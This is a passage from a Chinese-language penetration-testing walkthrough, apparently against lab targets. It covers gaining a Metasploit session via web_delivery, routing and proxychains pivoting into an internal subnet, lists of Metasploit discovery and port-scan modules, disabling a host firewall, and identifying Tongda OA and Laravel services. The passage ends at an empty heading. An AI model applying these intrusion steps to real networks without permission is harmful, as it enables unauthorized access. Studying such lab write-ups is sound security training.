`exploit/multi/script/web_delivery`文件落地上线,这样比生成门后快一点\n\n设置好payload和target\n\n\n\n\n\n将运行结果复制到ssh shell中运行\n\n\n\n\n\nmsf收到会话\n\n\n\n# 内网打点\n\n## 信息收集\n\n存在两张网卡,还有另一个网段52\n\n\n\n\n\n添加路由把msf代理进去\n\n\n\n\n\nmsf主机存活扫描模块\n\n```bash\nauxiliary/scanner/discovery/arp_sweep ARP扫描\nauxiliary/scanner/discovery/udp_sweep UDP扫描\nauxiliary/scanner/netbios/nbname NETBIOS扫描\nauxiliary/scanner/snmp/snmp_enum SNMP扫描\nauxiliary/scanner/smb/smb_version SMB扫描\n```\n\nmsf端口扫描模块\n\n```bash\nauxiliary/scanner/portscan/ack TCP ACK端口扫描\nauxiliary/scanner/portscan/ftpbounce FTP bounce端口扫描\nauxiliary/scanner/portscan/syn SYN端口扫描\nauxiliary/scanner/portscan/tcp TCP端口扫描 \nauxiliary/scanner/portscan/xmas TCP XMas端口扫描\n```\n\n\n\n\n\n反向代理使用nmap对52网段进行扫描\n\n\n\n\n\n添加代理\n\n```bash\nvim /etc/proxychains4.conf\n```\n\n\n\nnmap扫描内网太慢了,而且这样走msf的proxy模块,很不稳定,必须走tcp流量,而30靶机开启了防火墙所以一直回显denied\n\n\n\n\n\n关了防火墙用msf模块扫描\n\n\n\n\n\n浏览器挂上反向代理,或者直接用proxychains打开火狐\n\n\n\n\n\n都存在web服务\n\n30是通达oa\n\n\n\n\n\n20是Laravel\n\n\n\n\n\n## 